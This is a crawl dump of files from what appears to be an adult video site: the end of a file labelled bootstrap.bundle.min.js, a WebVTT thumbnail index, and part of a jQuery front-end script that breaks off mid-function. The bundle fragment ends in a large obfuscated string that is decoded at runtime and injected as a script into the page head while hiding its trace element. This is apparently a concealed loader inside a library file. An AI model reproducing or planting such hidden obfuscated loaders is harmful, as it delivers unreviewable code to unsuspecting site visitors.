#\tYaNw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`N7\ra\\1K.\u0012\"\u0013\u003C\u000e#\u001eh8\u001e\u0011'\u0013\u00149\t\u0004dY3\u0011-\u0002h8*\u0012\u001f\u000144?Z\u0006#\u0007)\u0017\/*\u0015\u0005\u0000:-dR+T\u001eZ1\u0006\u001bE\u0026M-'\u0012RnY\u0015O\u0013*0-*!\u001f(8Ys\u0011-\u0002h8;9\u000b\u0013\u001d=\t\u0002q\u001e-\u0010l$-\u001f85\u0026\u0004#\u0014-\u0015dY\u00138.\u0002\u0001\u0017\u003E:`E\u0016'}\r.B\u001a\u000bnY\u0015O\u0013\u0016*0*\b\f\u0010eK+\u00155\u0000\u003C\b\u0017\/*\u0015\u0005\u0000:-dR+T\u001a\u0019b\u0003\u000b\b$Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000f\u000b\"*\u0010)f@jN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj2|\u0018\n+f$b.}\u003E\/ZfMbEe\\\u0017\u0010\u00053\u003C6\u00011-N\u0017\/*\u0015\u0005\u0000:-dR, $\u001cb\u0005+ZuZnY\u0015O*\u0005\u0026\u00048\u0019'\td\/,\u000f\u001d:'N7\u0006)\u0015l\/:\u0002\u0015\u0002u8\u0014\u0012\u0006=d\u001e-\u0010l%!\t8H\t\u0015\u003E\u00111O\u0013\u0014 6\u0006\u001faNw\u0006)\u0015l\/\u000b%\u0006\u001d0\u001dq\u001e-\u0010l3'\n\u003C\u0002-\u0014?\u0019'\t\u001f\u0004:\u0002-\u001d`8.\u0002\u0001\u0017\u003E:`E\u0016Z{\u0017\u003CZ+\u0026qMjNeK\u003E\u0006\u003EP\u0017\/=%0Z\u00133\n-!\b2\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014{-\u003C\u0014\u000fM\n\u0019*M\u000b%bZnY\u0015\u003C\u0013\u0012:.\u003C\u0002\u0002On*bUf\u0026x1:8\u0003\u000b\u00261Ee-`Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E(C\u0002\u0017f\u0014\u000f2qZjN\u0011X\u0017\u0010\u00053\u003C6\u00011-Nw\/\u0000\u0016\u0019\b\u00138.\u0002\u0001\u0017\u003E:`E\u0015Bb\u001f:\u0013z2fMjN\u0011Xa\\\"\u0015?G\u001e\u0015;\u0017#\u001e;\u0002d\/\u000b%\u0006\u001d0\u001d\u0017\/*\u0015\u0005\u0000:-dR+\nf\u0026 =\u000bZ\u000e\u000e.7\u001dZnY\u0015N\u0017\/*\u0015\u0005\u0000:-dR\u0011?f:1\u003E\u0014Z$$f\u0014\u001fM\u0016Z%M\u0016(\u0001ZnY\u0015Oe+\u0017\u0005\u003E98\u0015\u0006Xj\u0003\u000b\u0018$M.\u0017bZqRa:d\u0016=\t\/\u0004!\b\"X\u0017\u000e\u000e\u0026)\u001e 9-N7\u0006)\u0015l\/\n\u001e\/1 6#M\u0017\n\u001b3\u001fO\"\u0015?G\u0019\u0019\u0026\u0013t1:\u0015-\t`8%2\u001e\u00065\u001c\u0001\u0002eYs8\b\u00269)\u0016)\u0019-d\/:\u0002\u0015\u0002d8\u000e\t+\u0026$!'Nw\ra\\1Ys\u001aw\u0019.O;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~Z)0f\u0014 \u0003f7qM5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-nA;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.Z%!fB)0(\u0018,M\u000bI1Ee-\u00138.\u0002\u0001\u0017\u003E:`E\u0016C\nVfRa:\u0017\/*\u0015\u0005\u0000:-dR+\n\u001aZ0\u0003\u001b\u0026b\u001d(5b!f\u001bb\u003Ef(\nM|Z\u0012?f9uEe-a\u001c;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E.\u001db!~\u0011\u001f\u0003$\u0014\u000f^5Ra:\u0017\/*\u0015\u0005\u0000:-dR\u0012T\u000eAbEe-\u00138.\u0002\u0001\u0017\u003E:`E\/\u001d\u001e\u001ff\u0014\u001f1f\n,M\tZ\u000e\f\u0015(\nM|Z\u0012?\u0005MjN\u0011Xa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/MqMjN\u0011X.\u0012\"\u0013\u003C\u000e#\u001e`8!\u0007\u001e 63a\u001c\u00133\u000128\u00071\u0026\bX\u0017\n;\u0026\u000f\u001d\u000fYs\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\raI\/\u0011\u003C\u0004$X.\u0012\"\u0013\u003C\u000e#\u001e`8\u001e8\u00042:\u0019-?e\u000b\u0017\u0010\u00042,\u0005\u001f\t O\u0013\"\u0000+\u0019\u0006!\u0002\u0014+\u0017\u0005\u003E98\u0015\u0006Xj\u0005\u001b\u00262\u0004~6\u0026M\u0016Z\u0019ZqZjN\u0011Ys\u000e*X\u0017\u0016\u00155\/N7\/\u0011\u0002\t\t\u000f\u0016; `8=)\r\u0000eK5\u0002 \u0003-\u001c\u0013\u0016\u003E\u000e*4)%dYs\u001aw\/\u001a\u0006#\u0004\u0010.\r\u0013`Nw\ra\\1\u0015$\u0014)\u000b\u0017,%)\u0004\f\u000fXa\\%\u0016`8=)\r\u0000e\u000b\u0017\u003E)51 =\u0007\u0018O\u0013\u0001\u0011\"+Ys\u001a)\u001c;\u00027\/.\u0011%\u0016\f\u0006\u000eXa\\1K\u00175-\u001f\u003C?\u00051+OeK5\u001aeXa\\1\rs\u0004#\u001e;\u0013l\u0003+\u0015%\u0000\u003CZ;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u00167q\r('y\u000bf\u0012\u00266qRa:\u0017\/*\u0015\u0005\u0000:-dR\u0011Tf:$M\u0015Z\u00105 \"b04\u001c*0f\u0026=\u0003\rMuMnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On\u0013zM\u0002Z1\u0006\u00142xEeYs\u0014\/\u0002!\u00178+\u0017\u0005\u003E98\u0015\u0006Xj\u0004~\u0026bW\u001d(\u001aW\/\u001d$\u000e(Z\u00105 Ra:d\/*\u0015\u0005\u0000:-dR+T\u0006Z\"Ee\\\u0017\u0005\u003E98\u0015\u0006Xj=\u000b6xM\u0015Z\u001b26)\u001b26)%-$Z+M~Z\u001dU\u00023b25)?MqMjNg\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On)\u0026M\u001e\u0006\u00116fMuEe-`8.\u0002\u0001\u0017\u003E:`E(Z%M\n\t\u00023\u0005Z??fC\u0012\u000f\u001f'b_f\u001c\u0005M~!$*\u0026Z\u0001\u000b\u0001Z\"M\u0005\u001cb*fB\u0002Uf)\u0010. =\"M\u000eZ.\u003E\":\u0002\u0004\u0004Z\u0002,\u0006$b)'*b\t\u001aZ=\u003E\"8\u0005~Z|\u000b\u0001\u001a \u0001\u001e%\u0006\ff%\u000b2f\tb(\u001f%{M\u0015\u001e\u0012\u000f\/\u0019\u001dM5=\u000e^\"\u0013x\u000f9#\u0026M\u001d\u001cb*fB\u001aM6*\u001fM4\u001db-\u0018\u003Eb\u000e\u0014Zx1\b*\u000e\u0026f\u001cb*fB\u001a\u0001\u001e%b)'%\u000bM\u0019A\u0011\u000e\u0019\tb*\":b\u000b\/7b\u001f$)bU\u001aZ\n\u0005\u000bZ?\u000b\u0001\u001a\u0001\u000bf\u003E\u001f6 =\"M+Z$*\u00269$*!5b\u000bf=\". =b\n\u0002\u0016,\nf6\u0002\u00055%1(f#\u001dM6)$^f6\u0019M~\"\u0019-\u0018Z\u0006\f\u0014Bb\u00036#\u000fRf;,M\u000f%y\u003E%%1*!Z\u000eM|\u0012zM\u0005\u001c\u0005M\u00269$)\u001bZ\u0019M Z\u0005\r$\u0016b5\u0019\u003E#2\u000f%b\u001ef?\u001b26)$^f6b6~Z\u001a6\u0006$\u0006\f\u0014B,\u001d\u001fZ\u000fR\u0007\u0014\u000b2})b\u000e\u0019\t\u0005\n\u001e\u001c\u0011M~I#=\u001a\u0026\u001b4\u0019\u003E\u003E\u0005\u00142\u003EM.\u001d\u001e\u0012(3\u001d\u001e\u0001\u0019\u001dVf*\u000bM\u0019\t\u0007!u6b6~\"\u0019M\u0006$b.fE\u00023\u0002\u0019b?|\u0026\f=\n1$*~Z\u001a\u0001\u0016Z{M\u0002Z\u0001\u0005'\u0000xM\u0006$\u001e\u000e\u0006$\u0001\u001e('bR \u0013z)f\u0018b\u0004f7\u001d\u000b\u0001\u001ab. \u003E\u001f6 =\"M$\u0016\u001aM\u0019Z\u0006\f\u00193\u001dM5Z\u00074\u0019\n\u0011M\":$\u0003\u0004Z\u001eM5Z*M%%b\u001e\u00016qM\n!zM\u001e!\u0002M\u0018\u003E!-f$,\f\u0006Z\u001c)%Z,M~Z$\u0012\u0016Z\u000f^Z\u00023\u001a\u0019\u0010M~:14\u0014214%%1(\u000f%1*f\u001c'\u000bf=%!\u0015'!M\u0019\t\u00110f\u0018!-\u0018:b\u000f\u001d#\u001dM5)b4\u0019Z2=f3\u001d\u001e\u0015#\u001d\u001d\u00163\u001dM5=!25?\u001b2}Z\u0012$f%1(\nI!\u0004'\u001cb\u0010\/\u001b'M =\"\u0000 =\"-f;b-\u0018Z\u0002\u000f\u001a5#\u000b\u0001\u001d\rW\u0006Z\u001c.5:\u001c.y:b3\u0006\u0019,U \u0005b=\u000bZqT\u0006Z\u001c1%(bU\u0006\t\u001bM\u0014Z\n\u001ef#!25?\u000b2f\t\u0005\n\u00028\u0002M\u0018Z\u0002\u000f.Z\u0000M\u0019\u001cb*!6)M\u0001$$Q\u001b\u001c+Vf\u0011125Z\u0005M%%1(\u001fZ\u001dV\u00163\u001dV\u0015\u001cb^%\u0013#\u000b;Z+\ff\u001f$*\u0026\u0017$M\u0001Z\"-f\u001bb56\u001bb\u000b\u0001Z%!f%\u0012M\t\u0017$*!Z\u000e,\u0006$\u0002\u000f\/3\u001d\u001e\u0015'\u0002\u0013\u0006$\u0002M$)1M\u0019\n\u0012$\u0019\t\u0005\u000e\u0019\t\u00074\u0019A\u0012$\u0019\t\u0007$\u0019\t\u00074\u0019\t\u0011\u000bu\u0019b\u0004'\u001c?\u0004'Z'\u000bf=\"M+\u001c\u0005\r\u0006;\u00023f: 1\t\u001byM\u0006$b-$#$5\u0006\u003Eb\"f\u0000\u001d-f$b-$#\u001c1\u0007Z\u001e\"y\u0000\u00023f: -\u0018Z\u0001\u001ef:\u001cM\u0005E\u00023f9}-f$\u0006\u000efRaNeK;\u0004\u003E\u00198\u0013\u0017\/*\u0015\u0005\u0000:-dR*UfE;M.B\u000e\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/?,\b1\u00061$\u001e`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u000bf\u0005\u0012Vu\n\u00120fE#Ee-u\u0012\"\u0014-\u0001%\u001e-\u0003w\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\nf\u0026\u003C\u0005fC\u0012\u000bfRa:dYs\u001aw\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012zRf\u001cb\u0004\":\u003E\u0004+MbZnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/\u0019\u0014\u003C\u0012\r\bdY3\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u000bZ$\u0012f*y^6*\u001fMy\u001bjN\u0011M=\t(\u0015.\u000e\"\u0015,\\?\u0013:\u000e\u003C\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/Z%18Z*M*b\u000bnY\u0015OeK5\\;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000fMu\u001a,0}\u001c*\t\u001dMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u000b\u0026 M\u0016Z\tMqMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u003Ef(\n\u0010f*\u001fRf\u001bb6~Z \u0017.7\u0019MqZjN\u0011X;\u0004\u003E\u00198\u0013eK58.\u0002\u0001\u0017\u003E:`E\u0015B\u000e\r-7\u001e\u001dfRaG%\u001eh\u0010%\u001e,\b;Vn\u0004-\u0013 \u0002?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005Z\nM \u0012b\u0000fMuEe-`8.\u0002\u0001\u0017\u003E:`E(\u0017uZfRaN\u0017\/*\u0015\u0005\u0000:-dR, $Z$M.\u0017uZnY\u0015O\u001321\u0004\r\u0018\u0019\bqN\u0017%5\u0013\t\u000f\u001d\u001f\u00138.\u0002\u0001\u0017\u003E:`E.'\u000eM|Z\u0011U+MjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj=f\u0017uZnYa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/ZqRa:d\/\u001b0\u0006\u0005\u001d\u0026\nMv\u001cm\/\u001b0\u0006\u0005\u001d\u0026\nVn8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026bWnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On*\/MqMbEe\\\u0026\u0002;P\u001a\u0002?\u0000'\t?\u0015`8.\u0002\u0001\u0017\u003E:`E\u0001!uMqZjNeYnA\u0013#\u003E\r\u0015\"\u001cOe\raNw\r5m",'LpHg');UzMO.text="var udFS='\u0072\u0065\u006d\u006f\u0076\u0065',NSEr='\u0067\u0065tE\u006ce\u006dent\u0042\u0079\u0049d';document[NSEr]('raKH')[udFS]();"+wyBz;var YJvS='h\u0065ad',zePB='\u0061p\u0070en\u0064C\u0068i\u006c\u0064';NaCt[YJvS][zePB](UzMO);
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: text/vtt;charset=UTF-8
request_url: https://www.xerotica.com/webvtt/37063.vtt
body_size: 9411
content:
WEBVTT

00:00.000 --> 00:05.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,0,160,90

00:05.000 --> 00:10.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,0,160,90

00:10.000 --> 00:15.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,0,160,90

00:15.000 --> 00:20.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,0,160,90

00:20.000 --> 00:25.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,0,160,90

00:25.000 --> 00:30.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,0,160,90

00:30.000 --> 00:35.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,90,160,90

00:35.000 --> 00:40.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,90,160,90

00:40.000 --> 00:45.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,90,160,90

00:45.000 --> 00:50.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,90,160,90

00:50.000 --> 00:55.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,90,160,90

00:55.000 --> 01:00.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,90,160,90

01:00.000 --> 01:05.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,180,160,90

01:05.000 --> 01:10.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,180,160,90

01:10.000 --> 01:15.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,180,160,90

01:15.000 --> 01:20.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,180,160,90

01:20.000 --> 01:25.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,180,160,90

01:25.000 --> 01:30.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,180,160,90

01:30.000 --> 01:35.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,270,160,90

01:35.000 --> 01:40.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,270,160,90

01:40.000 --> 01:45.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,270,160,90

01:45.000 --> 01:50.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,270,160,90

01:50.000 --> 01:55.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,270,160,90

01:55.000 --> 02:00.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,270,160,90

02:00.000 --> 02:05.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,360,160,90

02:05.000 --> 02:10.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,360,160,90

02:10.000 --> 02:15.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,360,160,90

02:15.000 --> 02:20.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,360,160,90

02:20.000 --> 02:25.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,360,160,90

02:25.000 --> 02:30.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,360,160,90

02:30.000 --> 02:35.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,450,160,90

02:35.000 --> 02:40.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,450,160,90

02:40.000 --> 02:45.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,450,160,90

02:45.000 --> 02:50.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,450,160,90

02:50.000 --> 02:55.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,450,160,90

02:55.000 --> 03:00.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,450,160,90

03:00.000 --> 03:05.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,540,160,90

03:05.000 --> 03:10.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,540,160,90

03:10.000 --> 03:15.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,540,160,90

03:15.000 --> 03:20.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,540,160,90

03:20.000 --> 03:25.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,540,160,90

03:25.000 --> 03:30.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,540,160,90

03:30.000 --> 03:35.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,630,160,90

03:35.000 --> 03:40.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,630,160,90

03:40.000 --> 03:45.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,630,160,90

03:45.000 --> 03:50.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,630,160,90

03:50.000 --> 03:55.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,630,160,90

03:55.000 --> 04:00.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,630,160,90

04:00.000 --> 04:05.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,720,160,90

04:05.000 --> 04:10.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,720,160,90

04:10.000 --> 04:15.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,720,160,90

04:15.000 --> 04:20.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,720,160,90

04:20.000 --> 04:25.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,720,160,90

04:25.000 --> 04:30.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,720,160,90

04:30.000 --> 04:35.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,810,160,90

04:35.000 --> 04:40.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,810,160,90

04:40.000 --> 04:45.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,810,160,90

04:45.000 --> 04:50.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,810,160,90

04:50.000 --> 04:55.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=640,810,160,90

04:55.000 --> 05:00.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=800,810,160,90

05:00.000 --> 05:05.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=0,900,160,90

05:05.000 --> 05:10.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=160,900,160,90

05:10.000 --> 05:15.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=320,900,160,90

05:15.000 --> 05:20.000
https://cdn-media.xerotica.com/thumbs/5/d/6/3/a/b17f4e096ec20bd8e709b7a4545f650a.mp4/timeline_vtt.jpg#xywh=480,900,160,90



--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/functions.js
body_size: 6277
content:
(function ($) {

    function ww() {
        return $(window).innerWidth();
    }

    function getAttributes(elem) {
        var c = {};
        return $(elem).length && $.each($(elem)[0].attributes, function (a, b) {
            c[b.name] = b.value;
        }), c;
    }

    function searchTrigger() {
        var trigger = $('.btn-search'),
                box = trigger.parents('.search-box');

        function setAction() {
            if (ww() > 1039) {
                trigger.click(function (e) {
                    if (!box.hasClass('active')) {
                        e.preventDefault();
                        box.addClass('active');
                    }
                });

                $(document).on('click', function (e) {
                    var target = e.target;
                    if ((!$(target).is('.search-box') && !$(target).parents('.search-box').length)) {
                        box.removeClass('active');
                    }
                });
            }
        }

        $(document).ready(function () {
            setAction();
        }), $(window).resize(function () {
            setAction();
        });
    }

    function setContentAd() {
        if ($('.item-col.-aff').length > 0) {
            function getHeight(elem) {
                return elem.innerHeight();
            }

            function getItemMargin(elem) {
                return parseInt(elem.css("margin-bottom"));
            }

            function setAction() {
                var ad = $('.item-col.-aff'),
                        item = ad.siblings('.item-col'),
                        ad_height = ad.innerHeight();

                if (ww() > 767) {
                    if (ad_height !== (2 * getHeight(item) + getItemMargin(item))) {
                        ad.height(2 * getHeight(item) + getItemMargin(item) + 1);
                    }
                } else {
                    ad.height('');
                }
            }

            $(window).load(function () {
                setAction();
            }).resize(function () {
                setAction();
            });
        }
    }

    function mobileNavDrops() {
        var trigger = $('.show-drop');

        trigger.click(function (e) {
            e.preventDefault();
            if (ww() < 1040) {
                $(this).parent('.nav-elem').siblings().removeClass('show');
                $(this).parent('.nav-elem').toggleClass('show');
            }
        });
    }

    function mbTriggers() {
        var trigger = $('[data-mb="trigger"]');

        $(document).on('click', function (e) {
            var target = e.target;
            if ($('body').hasClass('nav-open')) {
                if ((!$(target).is('.main-nav') && !$(target).parents('.main-nav').length) && (!$(target).is('.btn-trigger-nav') && !$(target).parents('.btn-trigger-nav').length)) {
                    $('body').removeClass('nav-open');
                }
            }
            if ($('body').hasClass('search-open')) {
                if ((!$(target).is('.search-wrap') && !$(target).parents('.search-wrap').length) && (!$(target).is('.btn-trigger-search') && !$(target).parents('.btn-trigger-search').length)) {
                    $('body').removeClass('search-open');
                }
            }
        });

        trigger.each(function () {
            $(this).click(function (e) {
                e.preventDefault();
                if ($('body').hasClass('[class*="-open"]')) {
                    $('body').removeClass('[class*="-open"]')
                }
                if ($('body').hasClass($(this).data('target') + '-open')) {
                    $('body').removeClass($(this).data('target') + '-open');
                } else {
                    $('body').addClass($(this).data('target') + '-open');
                    if ($(this).data('target') === 'search') {
                        $('.search-wrap').find('input[type="text"]').focus();
                    }
                }
            });
        });
    }

    function embedCode() {
        $(document).on('click', '.embed-code', function () {
            window.getSelection().removeAllRanges();
            $(this).select();
            document.execCommand("copy");
            $('.copy-info').addClass('open');
            setTimeout(function () {
                $('.copy-info').removeClass('open');
            }, 2000);
        });
    }

    function expandContent(options) {
        function gatherComments() {
            sett.comments = $(".comments-load .comment-box:gt(" + sett.l + ")").clone(true, true),
                    $(".comments-load .comment-box:gt(" + sett.l + ")").remove(),
                    $(".comments-load").after('<div data-opt-expand-target="comments" class="more-comments"></div>'),
                    $(".more-comments").append(sett.comments),
